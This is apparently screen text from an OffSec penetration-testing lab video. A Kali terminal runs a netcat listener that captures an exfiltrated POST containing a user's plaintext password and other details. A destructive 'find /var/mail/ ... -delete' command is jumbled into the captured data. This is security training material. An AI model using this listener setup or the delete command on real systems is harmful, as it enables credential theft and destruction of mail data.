 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.1-vmware... Commando VM
1 2 3 4 5 6 7 8 9 0 2 2 192.168.45.211 19:37
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.192.137] 51534
POST / HTTP/1.1
Host: 192.168.45.211
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26conf
ifind /var/mail/ -type f ! -name sales -delete_password%3DEternaLSunshinE
(kali㉿kali)-[~]
$
zoom
OffSec™
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.